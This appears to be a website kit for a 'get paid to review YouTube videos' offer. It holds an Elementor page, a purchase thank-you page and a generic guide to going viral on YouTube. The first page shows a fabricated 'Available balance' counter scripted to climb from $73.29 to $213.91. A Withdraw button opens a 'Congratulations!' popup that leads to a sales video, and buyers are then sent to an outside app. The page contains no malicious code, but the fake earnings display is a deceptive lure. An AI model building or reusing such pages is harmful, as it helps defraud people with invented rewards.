			<div class="elementor-element elementor-element-67029b1a e-flex e-con-boxed e-con e-parent" data-id="67029b1a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-256066ac elementor-widget elementor-widget-image" data-id="256066ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="179" src="images/Frame-389-1-1024x229.png" class="attachment-large size-large wp-image-2590" alt="" srcset="images/Frame-389-1-1024x229.png 1024w, images/Frame-389-1-300x67.png 300w, images/Frame-389-1-768x172.png 768w, images/Frame-389-1.png 1119w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
		<div class="elementor-element elementor-element-70628d69 e-con-full e-flex e-con e-child" data-id="70628d69" data-element_type="container">
				<div class="elementor-element elementor-element-2973a43a elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="2973a43a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Thank you for your review.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-54ccabc2 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="54ccabc2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="342" height="348" src="images/Frame-408-1.png" class="attachment-large size-large wp-image-2591" alt="" srcset="images/Frame-408-1.png 342w, images/Frame-408-1-295x300.png 295w" sizes="(max-width: 342px) 100vw, 342px">															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-46421f4b e-flex e-con-boxed e-con e-parent" data-id="46421f4b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4b5d2b73 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4b5d2b73" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-480fa928 e-flex e-con-boxed e-con e-parent" data-id="480fa928" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-12b92122 elementor-widget elementor-widget-heading" data-id="12b92122" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Available balance</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-41efe20b e-con-full e-flex e-con e-child" data-id="41efe20b" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-2185135a elementor-widget-mobile__width-initial elementor-widget elementor-widget-counter" data-id="2185135a" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">$ </span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="213.91" data-from-value="73.29" data-delimiter=",">73.29</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41cf3abc elementor-widget elementor-widget-heading" data-id="41cf3abc" data-element_type="widget" data-settings="{" _animation_mobile":"fadein"}"="" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">+ $34.98</h2>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-40080197 e-flex e-con-boxed e-con e-parent" data-id="40080197" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-72882f97 elementor-mobile-align-justify elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="72882f97" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxNjUiLCJ0b2dnbGUiOnRydWV9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-dollar-sign" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M209.2 233.4l-108-31.6C88.7 198.2 80 186.5 80 173.5c0-16.3 13.2-29.5 29.5-29.5h66.3c12.2 0 24.2 3.7 34.2 10.5 6.1 4.1 14.3 3.1 19.5-2l34.8-34c7.1-6.9 6.1-18.4-1.8-24.5C238 74.8 207.4 64.1 176 64V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48h-2.5C45.8 64-5.4 118.7.5 183.6c4.2 46.1 39.4 83.6 83.8 96.6l102.5 30c12.5 3.7 21.2 15.3 21.2 28.3 0 16.3-13.2 29.5-29.5 29.5h-66.3C100 368 88 364.3 78 357.5c-6.1-4.1-14.3-3.1-19.5 2l-34.8 34c-7.1 6.9-6.1 18.4 1.8 24.5 24.5 19.2 55.1 29.9 86.5 30v48c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-48.2c46.6-.9 90.3-28.6 105.7-72.7 21.5-61.6-14.6-124.8-72.5-141.7z"></path></svg>			</span>
									<span class="elementor-button-text">Withdraw</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-32a02929 elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="32a02929" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Watch more...</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3165" class="elementor elementor-3165 elementor-location-popup" data-elementor-settings="{" entrance_animation_mobile":"fadein","exit_animation_mobile":"fadein","prevent_close_on_background_click":"yes","prevent_close_on_esc_key":"yes","prevent_scroll":"yes","a11y_navigation":"yes","timing":[]}"="" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4dc3e1be e-flex e-con-boxed e-con e-parent" data-id="4dc3e1be" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-554d83 elementor-widget elementor-widget-image" data-id="554d83" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="179" src="images/Frame-389-1024x229.png" class="attachment-large size-large wp-image-2581" alt="" srcset="images/Frame-389-1024x229.png 1024w, images/Frame-389-300x67.png 300w, images/Frame-389-768x172.png 768w, images/Frame-389.png 1119w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
				<div class="elementor-element elementor-element-18984cc5 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="18984cc5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Congratulations!
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4bee3ff3 elementor-widget elementor-widget-heading" data-id="4bee3ff3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Watch this quick 4-minute tutorial to redeem your reward!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d24a2f5 elementor-widget-mobile__width-initial elementor-widget elementor-widget-counter" data-id="2d24a2f5" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">$ </span>
				<span class="elementor-counter-number" data-duration="1500" data-to-value="213.91" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-347600a elementor-mobile-align-justify elementor-align-justify elementor-widget elementor-widget-button" data-id="347600a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../vsl/index.html">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-play" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			</span>
									<span class="elementor-button-text">Continue | 4 min</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-optimized="1" rel="stylesheet" id="elementor-post-3164-css" href="css/fa40fb79a9316cee94a5850c5f02a4fb.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-divider-css" href="css/f682d7160e8335636fbdf5514e1469f1.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-animation-fadeInUp-css" href="css/9159265ea0022cedaa33c3e5fdb81ee7.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-popup-css" href="css/259c492415aefe5c7309fd641abd53cc.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-3165-css" href="css/f7ca6becde85a4a942e6727f67b0adeb.css" media="all">
<script src="js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/newtooldiscovered.site\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fef1c0d271"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_footer_logo_type":"logo"},"post":{"id":3150,"title":"Youtube%203%20%E2%80%93%20Official%20Site","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="js/jquery-numerator.min.js" id="jquery-numerator-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php","nonce":"ad7c199bcc","urls":{"assets":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/newtooldiscovered.site\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min_1.js" id="elementor-pro-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
	



</body></html><!-- Page cached by LiteSpeed Cache 7.2 on 2025-07-13 09:47:04 -->
</file>

<file: thanks/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Thank You</title>

    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"
      rel="stylesheet"
    />

    <style>
      :root {
        --yt-red: #ff0000;
        --yt-dark: #0f0f0f;
        --yt-card: #181818;
        --yt-text: #f1f1f1;
        --yt-muted: #aaaaaa;
        --radius: 16px;
        --shadow: 0 10px 30px rgba(0, 0, 0, 0.35);
      }
      * {
        box-sizing: border-box;
      }
      html,
      body {
        height: 100%;
        margin: 0;
        font-family: Roboto, system-ui, -apple-system, Segoe UI, Arial,
          sans-serif;
        background: radial-gradient(
            1200px 600px at 10% -10%,
            rgba(255, 0, 0, 0.08),
            transparent 60%
          ),
          radial-gradient(
            1000px 500px at 110% 10%,
            rgba(255, 0, 0, 0.06),
            transparent 60%
          ),
          var(--yt-dark);
        color: var(--yt-text);
      }
      .wrap {
        min-height: 100%;
        display: grid;
        place-items: center;
        padding: 24px;
      }
      .card {
        width: 100%;
        max-width: 720px;
        background: linear-gradient(180deg, #1b1b1b 0%, #141414 100%);
        border-radius: var(--radius);
        box-shadow: var(--shadow);
        border: 1px solid rgba(255, 255, 255, 0.06);
        padding: 32px;
        position: relative;
        overflow: hidden;
        isolation: isolate;
      }
      .card::after {
        content: "";
        position: absolute;
        inset: auto -40px -40px auto;
        width: 160px;
        height: 160px;
        background: radial-gradient(
          80px 80px at 50% 50%,
          rgba(255, 0, 0, 0.18),
          transparent 60%
        );
        rotate: 15deg;
        pointer-events: none;
        z-index: -1;
      }
      .brand {
        display: flex;
        align-items: center;
        gap: 14px;
        margin-bottom: 8px;
      }
      .logo {
        width: 44px;
        height: 44px;
        display: inline-grid;
        place-items: center;
        border-radius: 10px;
        background: #fff;
        box-shadow: 0 6px 18px rgba(255, 0, 0, 0.25);
        position: relative;
      }
      .logo::before {
        content: "";
        position: absolute;
        inset: 6px;
        background: var(--yt-red);
        border-radius: 7px;
      }
      .logo svg {
        position: relative;
        width: 20px;
        height: 20px;
        z-index: 1;
      }
      h1 {
        font-size: clamp(26px, 2.2vw + 14px, 34px);
        line-height: 1.15;
        margin: 6px 0 10px;
        font-weight: 700;
        letter-spacing: 0.2px;
      }
      p.lead {
        margin: 0 0 22px;
        color: var(--yt-muted);
        font-size: clamp(14px, 1vw + 10px, 16px);
        line-height: 1.6;
      }
      .cta {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        gap: 10px;
        background: var(--yt-red);
        color: #fff;
        border: none;
        text-decoration: none;
        font-weight: 700;
        letter-spacing: 0.2px;
        font-size: 16px;
        padding: 14px 22px;
        border-radius: 999px;
        box-shadow: 0 10px 20px rgba(255, 0, 0, 0.25),
          inset 0 1px 0 rgba(255, 255, 255, 0.25);
        transition: transform 0.08s ease, box-shadow 0.2s ease,
          opacity 0.2s ease;
      }
      .cta:hover {
        transform: translateY(-1px);
        box-shadow: 0 14px 26px rgba(255, 0, 0, 0.28),
          inset 0 1px 0 rgba(255, 255, 255, 0.25);
      }
      .cta:active {
        transform: translateY(0);
        box-shadow: 0 8px 18px rgba(255, 0, 0, 0.22),
          inset 0 1px 0 rgba(255, 255, 255, 0.2);
      }
      .cta svg {
        width: 18px;
        height: 18px;
      }
      .note {
        margin-top: 18px;
        font-size: 13px;
        color: #bdbdbd;
      }
      .divider {
        height: 1px;
        width: 100%;
        background: linear-gradient(
          90deg,
          transparent,
          rgba(255, 255, 255, 0.08),
          transparent
        );
        margin: 22px 0;
      }
      .meta {
        display: flex;
        gap: 12px;
        flex-wrap: wrap;
        align-items: center;
        font-size: 12px;
        color: #9a9a9a;
      }
      .badge {
        padding: 6px 10px;
        border: 1px solid rgba(255, 255, 255, 0.08);
        border-radius: 999px;
        background: #121212;
      }
      @media (max-width: 480px) {
        .card {
          padding: 24px;
        }
        .meta {
          gap: 8px;
        }
      }
    </style>
  </head>
  <body>
    <main class="wrap">
      <section class="card">
        <!-- <div class="brand">
        <span class="logo">
          <svg viewBox="0 0 24 24" fill="none">
            <path d="M9 7.5v9l7.5-4.5L9 7.5z" fill="white"/>
          </svg>
        </span>
        <strong>Video Access</strong>
      </div> -->
        <h1>You’re in! 🎬</h1>
        <p class="lead">
          Thanks for your purchase. Click the button below to access your
          account.
        </p>
        <a
          class="cta"
          href="https://app.paidclicks.online/"
          target="_blank"
          rel="noopener"
        >
          <svg viewBox="0 0 24 24" fill="none">
            <path d="M8 5v14l11-7L8 5z" fill="white" />
          </svg>
          Access Now
        </a>
        <p class="note">
          We’ve also sent your access details to your email. If you don’t see
          it, check the spam folder.
        </p>
        <div class="divider"></div>
        <div class="meta">
          <span class="badge">Secure Access</span>
          <span class="badge">Instant Start</span>
          <span class="badge">Lifetime Updates</span>
        </div>
      </section>
    </main>
  </body>
</html>
</file>



<file: tutorial/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>How to Go Viral on YouTube</title>
  <meta name="description" content="A simple guide to creating viral YouTube videos: hooks, retention, titles, thumbnails, distribution, and analytics." />
  <style>
    :root{
      --bg:#0f1115;
      --panel:#141821;
      --text:#e7eaf0;
      --muted:#aab2c0;
      --accent:#ff3b3b;
      --accent-2:#ff6a6a;
      --ok:#46d38f;
      --warn:#ffd166;
      --mono: ui-monospace, SFMono-Regular, Menlo, Consolas, "Liberation Mono", monospace;
      --sans: Inter, system-ui, -apple-system, Segoe UI, Roboto, "Helvetica Neue", Arial, "Noto Sans", "Apple Color Emoji", "Segoe UI Emoji";
    }
    *{box-sizing:border-box}
    html,body{height:100%}
    body{
      margin:0;
      font-family:var(--sans);
      color:var(--text);
      background:
        radial-gradient(1200px 600px at 80% -10%, rgba(255,58,58,0.12), transparent),
        radial-gradient(1000px 500px at -10% 0%, rgba(255,106,106,0.10), transparent),
        var(--bg);
      line-height:1.6;
    }
    .wrap{max-width:1000px; margin:0 auto; padding:28px 20px 80px}
    header{
      background:linear-gradient(180deg, rgba(255,59,59,0.18), rgba(255,59,59,0.05));
      border:1px solid rgba(255,59,59,0.25);
      border-radius:20px;
      padding:28px;
      box-shadow:0 20px 60px rgba(0,0,0,0.35), inset 0 0 0 1px rgba(255,255,255,0.03);
    }
    h1{
      margin:0 0 6px 0;
      font-size:clamp(28px, 4vw, 44px);
      letter-spacing:-0.02em;
      line-height:1.1;
    }
    .subtitle{color:var(--muted); margin-top:6px}
    .badge{
      display:inline-block; padding:4px 10px; border-radius:999px;
      background:rgba(255,59,59,0.12); color:#ffdada; border:1px solid rgba(255,59,59,0.35);
      font-size:12px; letter-spacing:.3px; text-transform:uppercase;
    }
    .grid{
      display:grid; gap:16px; margin-top:20px;
      grid-template-columns: repeat(12, 1fr);
    }
    .card{
      background:var(--panel);
      border:1px solid rgba(255,255,255,0.06);
      border-radius:16px; padding:18px;
      box-shadow: 0 6px 20px rgba(0,0,0,0.25);
    }
    .col-6{grid-column: span 6}
    .col-4{grid-column: span 4}
    .col-8{grid-column: span 8}
    .col-12{grid-column: span 12}
    @media (max-width: 860px){
      .col-6,.col-4,.col-8{grid-column: span 12}
    }
    h2{margin:0 0 10px; font-size:clamp(20px, 2.6vw, 26px)}
    h3{margin:12px 0 6px; font-size:18px}
    p{margin:8px 0 10px}
    ul,ol{margin:8px 0 0 18px}
    code, .kpi small{font-family:var(--mono)}
    .kpis{display:grid; grid-template-columns:repeat(4,1fr); gap:10px}
    .kpi{
      background:#0e121a; border:1px dashed rgba(255,255,255,0.12);
      border-radius:12px; padding:12px; text-align:center
    }
    .kpi b{font-size:20px; display:block}
    .tag{display:inline-block; background:#0e121a; border:1px solid rgba(255,255,255,.08); padding:4px 8px; border-radius:999px; font-size:12px; color:var(--muted)}
    .checklist li{margin:6px 0}
    .ok{color:var(--ok)} .warn{color:var(--warn)} .accent{color:var(--accent)}
    .pill-cta{
      display:inline-flex; align-items:center; gap:10px; padding:10px 14px; border-radius:14px;
      border:1px solid rgba(255,59,59,0.35); background:rgba(255,59,59,0.10);
      text-decoration:none; color:#ffecec; margin-top:8px
    }
    .mono{font-family:var(--mono); font-size:13px; color:#eaeef6}
    .tip{font-size:14px; color:var(--muted)}
    .quote{
      border-left:3px solid var(--accent);
      padding-left:12px; color:#f6dede; background:rgba(255,59,59,0.06); border-radius:8px; margin:8px 0; padding-top:8px; padding-bottom:8px
    }
    footer{margin-top:28px; color:var(--muted); font-size:13px}
  </style>
</head>
<body>
  <div class="wrap">
    <header>
      <span class="badge">YouTube Growth</span>
      <h1>How to Go Viral on YouTube</h1>
      <p class="subtitle">A practical, no-fluff playbook for attention, retention, and repeatable growth.</p>
      <a class="pill-cta" href="#seven-day-plan" aria-label="Jump to the 7-day plan">
        ⚡ Jump to the 7-Day Viral Plan
      </a>
    </header>

    <section class="grid">
      <article class="card col-8">
        <h2>What “Viral” Really Means</h2>
        <p>“Viral” isn’t random luck. It’s a math problem: <b class="accent">high click-through rate (CTR)</b> × <b class="accent">strong retention</b> × <b class="accent">broad satisfaction</b> across audiences. The algorithm amplifies videos that keep diverse viewers watching and engaging.</p>
        <div class="quote">
          Viral = People <i>want</i> to click + People <i>can’t stop</i> watching + People <i>feel rewarded</i> enough to share.
        </div>
        <div class="kpis" aria-label="Key performance indicators">
          <div class="kpi"><b>CTR</b><small>Target: 6–12%+</small></div>
          <div class="kpi"><b>Avg View %</b><small>Target: 45–65%+</small></div>
          <div class="kpi"><b>1:30 Retention</b><small>Hold ≥70% if possible</small></div>
          <div class="kpi"><b>Shares/1k</b><small>Chase upward trend</small></div>
        </div>
      </article>

      <aside class="card col-4">
        <h2>3 Levers of Virality</h2>
        <ol>
          <li><b>Hook Power:</b> First 3–8 seconds set the promise and tension.</li>
          <li><b>Structural Retention:</b> Story beats every 10–20s; remove dead air.</li>
          <li><b>Shareability:</b> Clear takeaway, emotion, or status boost for the viewer.</li>
        </ol>
      </aside>

      <article class="card col-6">
        <h2>Design Hooks That Demand Attention</h2>
        <h3>The 5 Fast Hooks</h3>
        <ul>
          <li><b>Pattern Break:</b> Visual surprise + quick context (“I tried X so you don’t have to”).</li>
          <li><b>Open Loop:</b> Tease outcome (“At 3AM this finally happened…”).</li>
          <li><b>Big Promise:</b> Specific, desirable result (“Double your edits in half the time”).</li>
          <li><b>Against the Grain:</b> Challenge a belief (“Don’t use ring lights until you see this”).</li>
          <li><b>Numbered Quest:</b> “7 edits Hollywood colorists keep secret.”</li>
        </ul>
        <p class="tip">Rule of thumb: viewers should understand <i>what they’ll get</i> and <i>why now</i> by second 4.</p>
      </article>

      <article class="card col-6">
        <h2>Retention Architecture</h2>
        <ol>
          <li><b>Promise → Proof → Payoff:</b> Repeat this mini-loop 2–4 times.</li>
          <li><b>Pacing:</b> New visual or idea every 8–12 seconds.</li>
          <li><b>Interrupts:</b> B-roll, captions, zooms, sound hits to reset attention.</li>
          <li><b>Mid-Video Cliff:</b> “But there’s a catch…” to pull viewers into the second half.</li>
          <li><b>Payoff:</b> Deliver early and again; don’t stall until the final minute.</li>
        </ol>
      </article>

      <article class="card col-6">
        <h2>Titles & Thumbnails that Click</h2>
        <ul>
          <li><b>Title:</b> 38–58 chars, ultra-specific, 1 promise, 0 clutter. Ex: <span class="mono">“I Posted 30 Shorts in 30 Days—Here’s What Actually Worked”</span></li>
          <li><b>Thumbnail:</b> One idea, big face or clear object, 3–5 words max, high contrast.</li>
          <li><b>Synergy:</b> Title teases logic; thumbnail shows emotion/evidence.</li>
          <li><b>A/B Mindset:</b> Prepare 2–3 variants before publishing.</li>
        </ul>
      </article>

      <article class="card col-6">
        <h2>Shorts vs. Long-Form</h2>
        <ul>
          <li><b>Shorts:</b> Discovery rocket. 15–35s with ruthless pacing; no intro fluff.</li>
          <li><b>Long-Form:</b> Depth and loyalty. 6–12 min is a reliable sweet spot for many niches.</li>
          <li><b>Bridge:</b> Use Shorts to test hooks; expand winners into long videos.</li>
        </ul>
      </article>

      <article class="card col-4">
        <h2>Minimal Gear, Max Impact</h2>
        <ul>
          <li>Phone camera + window light or simple key light.</li>
          <li>Clip-on mic > camera mic (audio = trust).</li>
          <li>Hard cuts, on-beat edits, subtitles for silent viewers.</li>
        </ul>
      </article>

      <article class="card col-4">
        <h2>Distribution Boosters</h2>
        <ul>
          <li>Pin top comment with timestamps & resources.</li>
          <li>Community post teasing your hook.</li>
          <li>Repurpose: Shorts, Reels, TikTok (native text/captions).</li>
          <li>Collab: trade 15s hooks with a peer creator.</li>
        </ul>
      </article>

      <article class="card col-4">
        <h2>Ethics & Safety</h2>
        <ul>
          <li>Respect privacy; avoid misleading claims.</li>
          <li>Credit sources and music properly.</li>
          <li>Disclose sponsorships clearly.</li>
        </ul>
      </article>

      <article class="card col-12">
        <h2>Publishing Checklist</h2>
        <ul class="checklist">
          <li><span class="ok">▣</span> Hook communicates promise by second 4.</li>
          <li><span class="ok">▣</span> No dead air; new beat every 8–12 seconds.</li>
          <li><span class="ok">▣</span> Title and thumbnail tell a single, unified story.</li>
          <li><span class="ok">▣</span> Clear payoff + reason to share (“Show this to a friend who…”).</li>
          <li><span class="ok">▣</span> End screen + pinned comment drive the next watch.</li>
          <li><span class="ok">▣</span> Description front-loads value and keywords in sentence form.</li>
        </ul>
      </article>

      <article id="seven-day-plan" class="card col-12">
        <h2>7-Day Viral Sprint</h2>
        <ol>
          <li><b>Day 1 — Research:</b> Collect 20 winning titles/thumbnails in your niche; note hook patterns.</li>
          <li><b>Day 2 — Scripting:</b> Write 3 short scripts (30–45s) + 1 long outline (8–10 min).</li>
          <li><b>Day 3 — Production:</b> Batch-record; prioritize audio quality; capture B-roll.</li>
          <li><b>Day 4 — Edit V1:</b> Cut relentlessly; add captions; test 2 cold opens.</li>
          <li><b>Day 5 — Packaging:</b> Design 3 thumbnails per video; craft 3 title options each.</li>
          <li><b>Day 6 — Publish & Promote:</b> Post 1 Long + 2 Shorts; pin comment; community post.</li>
          <li><b>Day 7 — Analyze & Iterate:</b> Check CTR, 30s/60s retention dips; reshoot fixes if needed.</li>
        </ol>
        <p class="tip">If CTR &lt; 5%, re-package (title/thumbnail). If retention dips at 0:15, tighten the hook or move proof earlier.</p>
      </article>

      <article class="card col-8">
        <h2>Read Your Analytics Like a Pro</h2>
        <ul>
          <li><b>Impressions → CTR:</b> Are you earning the click? If low, try a bolder premise or clearer image.</li>
          <li><b>Audience Retention:</b> Note the exact time of dips; fix that beat next video.</li>
